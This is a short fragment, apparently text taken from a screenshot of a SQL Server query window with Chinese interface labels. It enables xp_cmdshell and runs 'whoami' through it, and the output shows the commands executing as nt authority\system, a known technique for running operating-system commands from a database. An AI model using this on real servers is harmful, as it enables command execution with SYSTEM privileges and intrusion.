 4
5
6 insert into t2(data) exec master.dbo.xp_cmdshell 'whoami'
7
8 EXEC sp_configure 'xp_cmdshell',1
9 RECONFIGURE
10
11
12
13 SELECT TOP 1000 * FROM test.[dbo].[t2]
14
15
16
17 CREATE TABLE t1(id INT PRIMARY KEY identity(1,1), data NVARCHAR(4000))
信息 结果 1
data
nt authority\system
(Null)
nt authority\system
(Null)
nt authority\system
(Null)